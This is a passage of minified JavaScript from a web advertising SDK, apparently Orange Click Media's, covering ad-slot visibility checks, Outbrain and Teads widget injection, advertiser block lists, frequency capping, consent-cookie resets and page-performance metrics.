Adblock..."),fetch(Pg,{method:"HEAD",mode:"no-cors"}).then(r=>{(r.status===0||r.status===200)&&e(!1),r.redirected&&e(!0)}).catch(r=>{e(!0)})})}contentLoaded(){return this.log.info(ae,"Checking for DOMContentLoaded..."),new Promise(e=>{let i=()=>{/^(?:loaded|interactive|complete)$/.test(document.readyState)&&(this.doc_body=this.doc_body||this.window.document.body||this.window.document.getElementsByTagName("body")[0],this.doc_body&&document.removeEventListener("readystatechange",i),e())};document.addEventListener("readystatechange",i),i()})}isSlotInViewport(e){let i,n=this.window.document.getElementById(e),r=!1,s=0;if(!n||typeof n>"u")return!1;if(n.style.display==="none"?(n.style.display="block",i=n.getBoundingClientRect(),n.style.display="none"):i=n.getBoundingClientRect(),r=i.height>=600,i.top>=0&&i.left>=0&&i.bottom<=(this.window.innerHeight||this.window.document.documentElement.clientHeight)&&i.right<=(this.window.innerWidth||this.window.document.documentElement.clientWidth))return!0;if(i.top<0&&i.left>=0){if(s=(i.height-Math.abs(i.top))/i.height*100,r){if(s>=67)return!0}else if(s>=51)return!0}if(i.bottom>=(this.window.innerHeight||this.window.document.documentElement.clientHeight)&&i.left>=0){if(s=(i.height-(i.bottom-(this.window.innerHeight||this.window.documentElement.clientHeight)))/i.height*100,r){if(s>=67)return!0}else if(s>=51)return!0}return!1}isSlotVisible(e){let i=this.window.document.getElementById(e);return i?!!(i.offsetWidth||i.offsetHeight||i.getClientRects().length):!1}gptApiReady(){return this.log.info(ae,"Checking for googletag.apiReady..."),new Promise((e,i)=>{let n=r=>{if(this.window.googletag&&this.window.googletag.apiReady)e();else{if(!r)return i("OCM gptApiReady: Max tries reached");setTimeout(n.bind(null,r-1),50)}};n(40)})}gptPubAdsReady(){return this.log.info(ae,"Checking for googletag.pubadsReady..."),new Promise((e,i)=>{let n=r=>{if(this.window.googletag&&this.window.googletag.pubadsReady)e();else{if(!r)return i("OCM gptPubAdsReady: Max tries reached");setTimeout(n.bind(null,r-1),200)}};n(50)})}throttle(e,i){let n=Date.now();return function(){n+i-Date.now()<0&&(e(),n=Date.now())}}allowedPageType(e){return this.log.info(ae,"checking for page type validity",e,this.window.OCM.pageType),this.window.OCM.pageType==="Block"?!1:e.includes("ROS")?!0:e.includes(this.window.OCM.pageType)}mobileScreenWidth(){return this.log.info(ae,"Resolving screen width..."),this.window.innerWidth||this.window.document.documentElement.clientWidth||this.window.document.body.clientWidth}desktopScreenWidth(){return this.log.info(ae,"Resolving screen width..."),this.isRetina()?window.top.devicePixelRatio/2*(this.window.innerWidth||this.window.document.documentElement.clientWidth||this.window.document.body.clientWidth):window.top.devicePixelRatio*(this.window.innerWidth||this.window.document.documentElement.clientWidth||this.window.document.body.clientWidth)}mobileScreenHeight(){return this.log.info(ae,"Resolving screen height..."),this.window.innerHeight||this.window.document.documentElement.clientHeight||this.window.document.body.clientHeight}desktopScreenHeight(){return this.log.info(ae,"Resolving screen height..."),this.isRetina()?window.top.devicePixelRatio/2*(this.window.innerHeight||this.window.document.documentElement.clientHeight||this.window.document.body.clientHeight):window.top.devicePixelRatio*(this.window.innerHeight||this.window.document.documentElement.clientHeight||this.window.document.body.clientHeight)}isRetina(){return(window.matchMedia&&(window.matchMedia("only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx), only screen and (min-resolution: 75.6dpcm)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2)").matches)||window.devicePixelRatio&&window.devicePixelRatio>=2)&&/(iPad|iPhone|iPod)/g.test(navigator.userAgent)}loadStyle(e){this.log.info(ae,"Loading style...",e.substring(0,100));let i=document.createElement("style");i.appendChild(document.createTextNode(e)),this.doc_head.appendChild(i)}loadImage(e,i){this.log.info(ae,"Loading image...",e);let n=document.createElement("img");n.src=e,i==="body"?this.doc_body.insertBefore(n,this.doc_body.firstChild):this.doc_head.appendChild(n)}loadScript(e,i,n,r,s){this.log.info(ae,"Loading script...",e);let o=document.createElement("script");o.type=i,o.src=e,n===1&&(o.async="true"),r!==""&&(o.class=r),s==="body"?this.doc_body.insertBefore(o,this.doc_body.firstChild):this.doc_head.appendChild(o)}determineInjectionTarget(e,i=0,n=0,r=0,s=0){this.log.info(ae,"determineInjectionTarget",e,i,n,r,s);let o=null;if(e===""||!e)return o;let a;return typeof e=="string"?a=this.window.document.querySelectorAll(e):typeof e=="object"&&(a=e.length===void 0?[e]:e),r===0?a.length&&a.length>=n&&(i?i===-1?o=a[a.length-1]:o=a[i]:o=a[0]):o=this.getParagraphAt(r,s,a),o}injectTag(e,i,n){this.log.info(ae,"Injecting tag",e,i,n);let r=null;switch(n){case"insertInsideStart":r=e.insertAdjacentElement("afterbegin",i);break;case"insertInside":r=e.appendChild(i);break;case"insertAfter":r=e.parentNode.insertBefore(i,e.nextElementSibling);break;case"insertBefore":r=e.parentNode.insertBefore(i,e);break;default:break}return r}calculateBidderTimeout(){let e=this.config.services.header_bidding.timeout;return this.log.info("Header Bidding","bidderTimeout = "+this.config.services.header_bidding.timeout),this.isMobile()&&(e*=2,this.log.info("Header Bidding","Mobile device, so bidderTimeout = ",e)),e}getParagraphAt(e,i,n){let r=0,s=0;for(let o of n)r=r+o.innerHTML.split(/\s+/).length;if(r>=i){for(let o of n)if(s=s+o.innerHTML.split(/\s+/).length,s>=e)return o}return null}getParameterByName(e){let i=this.window.location.href;e=e.replace(/[\[\]]/g,"\\$&");let r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(i);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null}waitFor(e,i,n=50,r){let s=e.split(".");if(!s.length){typeof r=="function"&&r();return}let o=a=>{if(a===0){typeof r=="function"&&r();return}let l=null;s.forEach(u=>{l===null||typeof l>"u"?l=typeof this.window[u]<"u"?this?.window[u]:null:l=l[u]}),l!==null?typeof i=="function"&&i():setTimeout(()=>o(a-1),100)};o(n)}getUniqueListBy(e,i){return[...new Map(e.map(n=>[n[i],n])).values()]}getUnique(e,i){return e.map(n=>n[i]).map((n,r,s)=>s.indexOf(n)===r&&r).filter(n=>e[n]).map(n=>e[n])}async parseRss(e){return new Promise(async(i,n)=>{await fetch(e).then(r=>r.text()).then(r=>new this.window.DOMParser().parseFromString(r,"text/xml")).then(r=>{try{let s=[],o=r.querySelectorAll("item, entry"),a=!1;return r.querySelector("feed")?.getAttribute("xmlns")?.indexOf("Atom")>-1&&(a=!0),Array.from(o).forEach(l=>{this.log.info(ae,"Fetched RSS item",l);let u=l.querySelector("title"),p=l.querySelector("link"),y=l.querySelector("image"),f=l.querySelector("[url][width][height]"),c=l.querySelector("enclosure"),g=l.querySelector("description"),h=l.getElementsByTagName("media:content").length>0?l.getElementsByTagName("media:content").item(0):null,v=l.getElementsByTagName("media:thumbnail").length>0?l.getElementsByTagName("media:thumbnail").item(0):null;if(a){u=l.querySelector("title"),y=l.querySelector('link[type="image/jpeg"], link[type="image/png"], link[type="image/jpg"]')?.getAttribute("href"),p=l.querySelector('link[rel="alternate"]')?.getAttribute("href"),s.push({title:u?u.innerHTML.replace("//<![CDATA[","").replace("//]]>","").replace("<![CDATA[","").replace("]]>",""):"",link:p||"",image:y});return}if(!u||!p)return this.log.warn(ae,"Failed to get title or url element",l),n("Failed to get title or url element");let m="";y?(m=y.innerHTML,y.querySelector("url")&&(m=y.querySelector("url").innerHTML),m.indexOf("<url>")>-1&&(m=m.replace("<url>","").replace("</url>",""))):f&&f.getAttribute("url").length?m=f.getAttribute("url"):c&&c.getAttribute("url").length?m=c.getAttribute("url"):h?h.getAttribute("medium")==="video"&&v?m=v.getAttribute("url"):m=h.getAttribute("url"):v?m=v.getAttribute("url"):g&&(m=this.extractImageFromDescription(l.innerHTML)),m.length&&s.push({title:u?u.innerHTML.replace("//<![CDATA[","").replace("//]]>","").replace("<![CDATA[","").replace("]]>",""):"",link:p?p.innerHTML.replace("//<![CDATA[","").replace("//]]>","").replace("<![CDATA[","").replace("]]>",""):"",image:m})}),s=this.getUnique(s,"link"),s=s.filter(l=>l&&l.link&&l.link!==this.window.location.href),s=s.sort(()=>.5-Math.random()).slice(0,10),this.log.info(ae,"RSS items: ",s),s.length?i(s):n("No RSS items fetched")}catch(s){return n(s)}})})}extractImageFromDescription(e){let i=/img[^>]+src=['"]([^">]+)['"]/gm,n=e.matchAll(i);for(let r of n)if(typeof r[1]<"u")return r[1];return""}clipHiddenOverflows(e,i){let n=o=>this.window.getComputedStyle(o).overflow==="hidden",r=e;i||this.log.info(ae,"** Overflow check commence!",r);let s=i||r;if(n(r)&&r.tagName!=="BODY"){this.log.warn(ae,"Overflow found on:",r.tagName,{issue:"OVERFLOW IS HIDDEN",tagName:r.tagName,id:r.id,class:r.className,element:r});let o=r.getAttribute("style");r.setAttribute("style",o+"; overflow:clip !important")}if(r.parentElement)return this.clipHiddenOverflows(r.parentElement,s);this.log.info(ae,"Overflow check complete! original element:",s)}calculateLoggingSamples(){let e=Math.floor(Math.random()*100);this.willSampleWarnings=e<2,this.willSampleErrors=e<10}getRandomString(e=7){return(Math.random()+1).toString(36).substring(e)}ocmGoneMadPreview(){let e=this.getParameterByName("campaign_id"),i=this.getParameterByName("adformat");e&&e!==""&&i&&i!==""&&this.contentLoaded().then(()=>{let n=document.createElement("script");n.id="ocm-gone-mad-sdk",n.src=`https://ads.orangeclickmedia.com/ogm/ocm-gone-mad.v2.min.js?campaign_id=${e}&adformat=${i}&cb=${new Date().getTime()}`,this.doc_body.append(n),this.updateState("ocm_gone_mad_preview",!0),this.log.info(ae,"Loading ocm gone mad preview...")})}lazyLoad(e,i,n){let r=new IntersectionObserver((o,a)=>{o.forEach(l=>{l.isIntersecting&&l.intersectionRatio>=0&&n&&typeof n=="function"&&(n(l),a.unobserve(l.target))})},i),s=this.window.document.querySelector(e);s?r.observe(s):this.log.info(ae+"Could not find defined selector: "+e)}adjustLazyLoadOffset(e,i=!1){let n=navigator.connection||navigator.mozConnection||navigator.webkitConnection,r=e,s=this.window.navigator.userAgent.indexOf("Safari")!==-1||this.window.navigator.userAgent.indexOf("Firefox")!==-1||this.window.navigator.userAgent.indexOf("MSIE")!==-1||!!document.documentMode;if(this.log.info(ae,"isSafariOrFirefoxOrIE: ",s),!s&&(!n||n&&!n.effectiveType))return r;if(!i&&this.is_mobile&&(r=r*2),!s||n&&n.effectiveType)switch(n.effectiveType){case"2g":r=Math.round(r*5);break;case"3g":r=Math.round(r*1.38);break;default:break}return this.log.info(ae,"Adjusted offset: ",r),r}measurePerformance(){let e=(n,r)=>{n.getEntries().forEach(s=>{s.entryType==="measure"&&s.name.includes("ocm_")&&this.log.info("Performance",`${s.name.replace("ocm_","")}'s duration: ${s.duration.toFixed(2)} ms`)})};new PerformanceObserver(e).observe({entryTypes:["measure","mark"]})}updateState(e,i){this.window.OCM=this.window.OCM||{},this.window.OCM.s=this.window.OCM.s||{},this.window.OCM.s[e]=i}isGoogle(){return navigator.userAgent.includes("Lighthouse")||navigator.userAgent.includes("Chrome-Lighthouse")||navigator.userAgent.includes("Googlebot")}isBot(){return this.browser.browser.name.includes("bot")||this.browser.browser.name.includes("spider")}detectIOS(){let e=window.top?.navigator;if(!e)return!1;let i=e.userAgent||e.vendor||window.top?.opera;return i&&(/iPad|iPhone|iPod/.test(i)&&!window.top?.MSStream||/Macintosh|Mac OS X/.test(i))}clone(e){let i=Array.isArray(e)?[]:{};for(let n in e){let r=e[n];r&&typeof r=="object"?i[n]=this.clone(r):i[n]=r}return i}getAdDivElement(e){let i=this.window.document.getElementById(e)||this.window.document.querySelector('[data-oau-code="'+e+'"]')||null;if(!i)try{let n=this.window.googletag.pubads().getSlots().filter(r=>r.getAdUnitPath()===e);n.length&&typeof n[0]=="object"&&(i=this.window.document.getElementById(n[0].getSlotElementId()))}catch{}return i}setMaxWidthForNatives(e){let i=this.window.ocmpbjs.adUnits.filter(n=>n.code===e)[0];if(i&&i.media_types.includes("native")){let n=i.sizes.sort((s,o)=>o[0]-s[0])[0][0],r=this.getAdDivElement(i.code);r&&(r.style.width=`${n}px`,r.style.maxWidth=`${n}px`,r.style.margin="0 auto")}}setFrequencyCap(e,i){if(this.log.info(ae,`Setting frequency cap in localStorage for ${e}, with ${i} seconds`),!this.canUseLocalStorage)return null;try{let n=Math.round(new Date().getTime()/1e3)+i;return this.window.localStorage.setItem(e,String(n)),n}catch{return null}}isFrequencyCapped(e){if(this.log.info(ae,`Checking if ${e} is frequency capped`),!this.canUseLocalStorage)return!0;let i=Math.round(new Date().getTime()/1e3),n=!0;try{let r=this.window.localStorage.getItem(e);this.log.info(ae,`Frequency cap for ${e} is:`,r),r?i>parseInt(r)&&(n=!1):n=!1}catch(r){this.log.error(ae,`Error checking frequency cap for ${e}:`,r),n=!0}return n?this.log.info(ae,`${e} is frequency capped`):this.log.info(ae,`${e} is not frequency capped`),n}applyOBRStyles(){this.loadStyle(".ob-grid-layout.ob-read-next-layout .ob-dynamic-rec-container, .ob-grid-layout.ob-read-next-layout .ob-widget-items-container{height:90px !important;}.READNXTM_1.ob-widget .ob_what{height:20px !important;.READNXTM_1.ob-read-next-layout .ob-sub-units{margin-top:10px}}")}paramedic(e){try{window.localStorage.getItem(e)||(document.cookie="euconsent-v2=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="addtl_consent=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="gpp=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="gpp_sid=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="usprivacy=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="IABGPP_HDR_GppString=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",document.cookie="_pbjs_userid_consent_data=; Domain=."+window.top.document.location.hostname+"; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;",window.localStorage.removeItem("sas_euconsent_v2"),window.localStorage.removeItem("sas_addtl_euconsent_v2"),window.localStorage.removeItem("CMPList"),window.localStorage.removeItem("sas_gpp"),window.localStorage.removeItem("sas_gpp_sid"),window.localStorage.removeItem("sas_usprivacy"),window.localStorage.removeItem("gbc_consent"),window.localStorage.removeItem("_acceptanceState"),window.localStorage.removeItem("_cmpRepromptHash"),window.localStorage.removeItem("_cmpShown"),window.localStorage.removeItem("_config"),window.localStorage.setItem(e,"1"))}catch(i){this.log.error(ae,i,`Could not purge CMP cookies for localStorage key ${e}`)}}outbrainInjectedBanners(e,i,n){this.window.googletag.cmd.push(()=>{this.window.googletag.pubads().addEventListener("slotRenderEnded",r=>{try{if(r.isEmpty&&n.includes(r.slot.getAdUnitPath())){let s=this.window.document.getElementById(r.slot.getSlotElementId());if(!s)return;let o=this.is_mobile?i:e,a=`<div class="OUTBRAIN" data-ob-contentUrl="${window.location.href}" data-widget-id="${o}" style="margin:0 auto 60px" data-ob-installation-key="CYOCM2IDF6569I0FK92EEOL10"></div>`,l=document.createElement("script");l.async="async",l.src="https://widgets.outbrain.com/outbrain.js";let u=s.querySelectorAll("script, div, iframe, ins");u&&u.forEach(p=>p.remove()),s.append(l),s.insertAdjacentHTML("beforeend",a),"OBR"in this.window&&this.window.OBR.extern.researchWidget()}}catch(s){this.log.error(ae,s,"Something went wrong in outbrainInjectedBanners")}})})}fetchBeGones(){if(this.canUseLocalStorage){let e=localStorage.getItem("ocm_begones");if(e)try{let i=JSON.parse(e);if(i&&parseInt(i.ts)>new Date().getTime()){this.begones=i.bg;return}}catch(i){this.log.error(ae,i,"Failed to parse begones from localStorage"),localStorage.removeItem("ocm_begones")}}fetch(`https://block-ads.orangeclickmedia.com/${this.hostname}/begone.txt`).then(e=>e.json()).then(e=>{this.begones=e;let i={ts:new Date().getTime()+12*60*60*1e3,bg:e};this.canUseLocalStorage&&localStorage.setItem("ocm_begones",JSON.stringify(i))}).catch(e=>{localStorage.setItem("ocm_begones",JSON.stringify({ts:new Date().getTime()+12*60*60*1e3,bg:{advertiserDomains:[],brandIds:[]}}))})}fetchGlobalBeGones(){if(this.canUseLocalStorage){let e=localStorage.getItem("ocm_global_begones");if(e)try{let i=JSON.parse(e);if(i&&parseInt(i.ts)>new Date().getTime()){this.globalBegones=i.gbg;return}}catch(i){this.log.error(ae,i,"Failed to parse global begones from localStorage"),localStorage.removeItem("ocm_global_begones")}}fetch("https://block-ads.orangeclickmedia.com/global-block-ads.txt").then(e=>e.json()).then(e=>{this.globalBegones=e.patterns;let i={ts:new Date().getTime()+12*60*60*1e3,gbg:e.patterns};this.canUseLocalStorage&&localStorage.setItem("ocm_global_begones",JSON.stringify(i))}).catch(e=>{localStorage.setItem("ocm_global_begones",JSON.stringify({ts:new Date().getTime()+12*60*60*1e3,gbg:[]}))})}outbrainReadNextBigButton(){this.loadStyle(`
        .ob-grid-layout.ob-read-next-layout.ob-read-next-visible.ob-mobile-read-next .ob-read-next-close-container {
          left: 92vw !important;
          top: -12px !important;
        }
        .ob-grid-layout.ob-read-next-layout.ob-read-next-visible.ob-mobile-read-next .ob-read-next-close-container {
          width: 24px !important;
          height: 24px !important;
        }
        .ob-grid-layout.ob-read-next-layout .ob-read-next-close-container {
          background-color: #d3d3d3 !important;
          opacity: 1 !important;
        }
      `)}}});var ql=V((sv,Hl)=>{Hl.exports=class{constructor(e){this.utils=e,this.adUnits=new Map,this.slotDefinedCallbacks=[],this.setupEventListeners(),this.wrapDefineSlot()}setupEventListeners(){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",e=>{let i=e.slot.getSlotElementId(),n=e.slot.getAdUnitPath();this.adUnits.set(n,{slotId:i,adUnitPath:n,rendered:!0,isEmpty:e.isEmpty,size:e.size,creativeId:e.creativeId,lineItemId:e.lineItemId,serviceName:e.serviceName,timestamp:new Date})})})}isAdUnitRendered(e){let i=this.adUnits.get(e);return i?i.rendered:!1}isAdUnitFilled(e){let i=this.adUnits.get(e);return i?!i.isEmpty:null}getAdUnitStatus(e){let i=this.adUnits.get(e);return i?{exists:!0,rendered:i.rendered,filled:!i.isEmpty,isEmpty:i.isEmpty,size:i.size,creativeId:i.creativeId,lineItemId:i.lineItemId,timestamp:i.timestamp,adUnitPath:i.adUnitPath,slotId:i.slotId}:{exists:!1,rendered:!1,filled:null,message:"Ad unit not found or not yet rendered"}}getAllAdUnitsStatus(){let e={};for(let[i,n]of this.adUnits)e[i]={rendered:n.rendered,filled:!n.isEmpty,isEmpty:n.isEmpty,size:n.size,slotId:n.slotId,timestamp:n.timestamp};return e}waitForAdUnitRender(e,i=1e4){return new Promise((n,r)=>{if(this.isAdUnitRendered(e)){n(this.getAdUnitStatus(e));return}let s=setTimeout(()=>{r(new Error(`Timeout waiting for ad unit ${e} to render`))},i),o=a=>{a.slot.getAdUnitPath()===e&&(clearTimeout(s),this.utils.window.googletag.pubads().removeEventListener("slotRenderEnded",o),n(this.getAdUnitStatus(e)))};this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().addEventListener("slotRenderEnded",o)})})}wrapDefineSlot(){let e=this.utils.window.googletag;e._ocmDefineSlotWrapped||e.cmd.push(()=>{if(e._ocmDefineSlotWrapped)return;let i=e.defineSlot.bind(e);e.defineSlot=(...n)=>{let r=i(...n);return r&&requestAnimationFrame(()=>{this.notifySlotDefined(r)}),r},e._ocmDefineSlotWrapped=!0})}onSlotDefined(e){typeof e=="function"&&this.slotDefinedCallbacks.push(e)}notifySlotDefined(e){this.slotDefinedCallbacks.forEach(i=>{try{i(e)}catch(n){console.error("Error in slot defined callback:",n)}})}getRealTimeStatus(e){let n=this.utils.window.googletag.pubads().getSlots().find(a=>a.getAdUnitPath()===e);if(!n)return{exists:!1,message:"Slot not found in googletag"};let r=n.getSlotElementId(),s=this.utils.window.document.getElementById(r);return{exists:!0,slotDefined:!0,hasContent:s&&s.innerHTML.trim()!=="",adUnitPath:n.getAdUnitPath(),slotId:r,sizes:n.getSizes(),targeting:n.getTargetingMap(),cachedStatus:this.getAdUnitStatus(e)}}}});var zl=V((ov,Ul)=>{var ei={page_sense:{depends_on:[],blocks:[],misc:{priority:0}},reaper:{depends_on:["page_sense"],blocks:[],misc:{priority:1}},lazyload:{depends_on:[],blocks:["header_bidding"],misc:{priority:2}},header_bidding:{depends_on:["page_sense"],blocks:[],misc:{priority:3}},fizz:{depends_on:[],blocks:[],misc:{priority:4}},mwi:{depends_on:["gptInit"],blocks:[],misc:{priority:4}},ocm_interstitial:{depends_on:["header_bidding"],blocks:[],misc:{priority:4}},rewarded_ad:{depends_on:["gptInit"],blocks:[],misc:{priority:4}},injected_tags:{depends_on:[],blocks:[],misc:{priority:4}},sticky:{depends_on:[],blocks:[],misc:{priority:4}},mobile_inread_sticky:{depends_on:[],blocks:[],misc:{priority:4}},in_image:{depends_on:[],blocks:[],misc:{priority:4}},outbrain:{depends_on:[],blocks:[],misc:{priority:4}},story_teller_v2:{depends_on:[],blocks:[],misc:{priority:4}},aniview:{depends_on:[],blocks:[],misc:{priority:4}},advertorials:{depends_on:[],blocks:[],misc:{priority:4}},custom_code:{depends_on:[],blocks:[],misc:{priority:5}},fou_analytics:{depends_on:[],blocks:[],misc:{priority:6}},adlightning:{depends_on:[],blocks:[],misc:{priority:6}},teads_analytics:{depends_on:[],blocks:[],misc:{priority:6}},ocm_chrome_ext:{depends_on:[],blocks:[],misc:{priority:7}}};Ul.exports=()=>{let t=[];for(let i in ei)t.includes(ei[i].misc.priority)||t.push(ei[i].misc.priority);t.sort();let e=[];for(let i of t){e[i]=[];for(let n in ei)ei[n].misc.priority===t[i]&&(e[i].push({name:n,depends_on:ei[n].depends_on,blocks:ei[n].blocks,misc:ei[n].misc}),e[i].sort((r,s)=>r.depends_on.length>0))}return e}});var Kl=V((av,Vl)=>{var Ng=async t=>new Promise((e,i)=>{try{let n="ROS",r=window.location.pathname.replace("/","").split("/")||[],s=[];r=r.filter(String),r.length===1?n="Home":r.length===2&&r[0]==="category"?n="Category":r.length>=4&&(n="Article"),e(n)}catch(n){i(n)}});Vl.exports=Ng});var Wl=V((lv,$l)=>{var Bg=on(),Mg=t=>new Promise((e,i)=>{try{return t.contentLoaded().then(()=>{jg(t),Hg()}),t.is_mobile?t.window.OCM.s?.sticky?Gl(t):t.window.addEventListener("ocm-sticky-end",()=>{Gl(t)},{once:!0}):Ts("READNXT_1",t),e(!0)}catch(n){return i(n)}}),jg=t=>{console.log("Running outstream"),function(e,i,n){try{i=e.top.document||i,e=e.top.document?e.top:e}catch{}let r=[];for(var s=0;s<r.length;s++)if(e.location.href.indexOf(r[s].url)>-1)return;var o=document.querySelectorAll("#ocm-inread")[0];if(o){var a=function(){e.teads.page(206468).placement(222736,{slider:{allow_corner_position:!1,allow_top_position:!1},css:"width:100% !important; height:auto !important; margin: 1em auto 20px; clear: both;",format:"inread",slot:{insertAfter:!0,btf:!1,selector:o,minimum:0}}).passback(function(){window.top.OCM.oipb=()=>{Lg(t,o)},t.config.services.aniview.active=!0,new Bg(t,t.config).run()}).serve()};if(e.teads&&e.teads.page)a();else if(!e.teadsscript){var l=e.location.protocol.match(/^https?:$/)?e.location.protocol:"https:";n.src=l+"//a.teads.tv/static/master/media/format/v3/teads-format.min.js",n.async=!0,n.onload=a,e.teadsscript=i.getElementsByTagName("head")[0].appendChild(n)}}}(window,document,document.createElement("script"))},Lg=(t,e)=>{e&&window.googletag.cmd.push(()=>{let i=googletag.sizeMapping().addSize([0,0],[[1,1],[300,250]]).addSize([340,0],[[1,1],[300,250],[336,280]]).build();googletag.defineSlot("/22629960814/Debut.gr/inread_pb",[[1,1],[300,250],[336,280]],"ocm-outstream").defineSizeMapping(i).addService(googletag.pubads()),e.insertAdjacentHTML("afterend",'<div id="ocm-outstream" style="margin: 1em auto 10px; text-align:center; clear: both;"></div>');let n=document.getElementById("ocm-outstream"),r=document.createElement("script");r.text="googletag.cmd.push(() => { googletag.display('ocm-outstream'); })",n.append(r)})},Hg=()=>{let t=window.top.document.body,e='<div class="OUTBRAIN"  data-widget-id="TR_1"></div>',i=document.createElement("script");i.async="async",i.src="https://widgets.outbrain.com/outbrain.js",t.insertAdjacentElement("beforeend",i),t.insertAdjacentHTML("beforeend",e)},Gl=t=>{let e=document.querySelector(".ocm-sticky.bottom > .close-icon-container > .ocm-button-close");e&&e.addEventListener("click",()=>{Ts("READNXTM_1",t)},{once:!0}),window.googletag.cmd.push(()=>{googletag.pubads().addEventListener("slotRenderEnded",i=>{if(i.isEmpty&&i.slot.getAdUnitPath().includes("mobile_sticky")){Ts("READNXTM_1",t);let n=document.querySelector(".ocm-sticky.bottom");n&&n.remove()}})})},Ts=(t,e)=>{let i=window.top.document.body,n=`<div class="OUTBRAIN" data-widget-id="${t}"></div>`,r=document.createElement("script");r.async="async",r.src="https://widgets.outbrain.com/outbrain.js",i.insertAdjacentElement("beforeend",r),i.insertAdjacentHTML("beforeend",n),e.waitFor("OBR",()=>{console.log("OBR Found"),e.window.OBR.extern.researchWidget()},150,()=>{console.log("OBR not Found")})};$l.exports=Mg});var Ls=-1,Zn=function(t){addEventListener("pageshow",function(e){e.persisted&&(Ls=e.timeStamp,t(e))},!0)},Hs=function(){var t=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(t&&t.responseStart>0&&t.responseStart<performance.now())return t},er=function(){var t=Hs();return t&&t.activationStart||0},zi=function(t,e){var i=Hs(),n="navigate";return Ls>=0?n="back-forward-cache":i&&(document.prerendering||er()>0?n="prerender":document.wasDiscarded?n="restore":i.type&&(n=i.type.replace(/_/g,"-"))),{name:t,value:e===void 0?-1:e,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:n}},qs=function(t,e,i){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){var n=new PerformanceObserver(function(r){Promise.resolve().then(function(){e(r.getEntries())})});return n.observe(Object.assign({type:t,buffered:!0},i||{})),n}}catch{}},Vi=function(t,e,i,n){var r,s;return function(o){e.value>=0&&(o||n)&&((s=e.value-(r||0))||r===void 0)&&(r=e.value,e.delta=s,e.rating=function(a,l){return a>l[1]?"poor":a>l[0]?"needs-improvement":"good"}(e.value,i),t(e))}},Us=function(t){requestAnimationFrame(function(){return requestAnimationFrame(function(){return t()})})},zs=function(t){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&t()})},Vs=function(t){var e=!1;return function(){e||(t(),e=!0)}},hi=-1,Ns=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},Ki=function(t){document.visibilityState==="hidden"&&hi>-1&&(hi=t.type==="visibilitychange"?t.timeStamp:0,Yl())},Bs=function(){addEventListener("visibilitychange",Ki,!0),addEventListener("prerenderingchange",Ki,!0)},Yl=function(){removeEventListener("visibilitychange",Ki,!0),removeEventListener("prerenderingchange",Ki,!0)},Ks=function(){return hi<0&&(hi=Ns(),Bs(),Zn(function(){setTimeout(function(){hi=Ns(),Bs()},0)})),{get firstHiddenTime(){return hi}}},Gs=function(t){document.prerendering?addEventListener("prerenderingchange",function(){return t()},!0):t()},Ms=[1800,3e3],$s=function(t,e){e=e||{},Gs(function(){var i,n=Ks(),r=zi("FCP"),s=qs("paint",function(o){o.forEach(function(a){a.name==="first-contentful-paint"&&(s.disconnect(),a.startTime<n.firstHiddenTime&&(r.value=Math.max(a.startTime-er(),0),r.entries.push(a),i(!0)))})});s&&(i=Vi(t,r,Ms,e.reportAllChanges),Zn(function(o){r=zi("FCP"),i=Vi(t,r,Ms,e.reportAllChanges),Us(function(){r.value=performance.now()-o.timeStamp,i(!0)})}))})};var Ql=function(t){var e=self.requestIdleCallback||self.setTimeout,i=-1;return t=Vs(t),document.visibilityState==="hidden"?t():(i=e(t),zs(t)),i};var js=[2500,4e3],Qn={},Ws=function(t,e){e=e||{},Gs(function(){var i,n=Ks(),r=zi("LCP"),s=function(l){e.reportAllChanges||(l=l.slice(-1)),l.forEach(function(u){u.startTime<n.firstHiddenTime&&(r.value=Math.max(u.startTime-er(),0),r.entries=[u],i())})},o=qs("largest-contentful-paint",s);if(o){i=Vi(t,r,js,e.reportAllChanges);var a=Vs(function(){Qn[r.id]||(s(o.takeRecords()),o.disconnect(),Qn[r.id]=!0,i(!0))});["keydown","click"].forEach(function(l){addEventListener(l,function(){return Ql(a)},{once:!0,capture:!0})}),zs(a),Zn(function(l){r=zi("LCP"),i=Vi(t,r,js,e.reportAllChanges),Us(function(){r.value=performance.now()-l.timeStamp,Qn[r.id]=!0,i(!0)})})}})};var 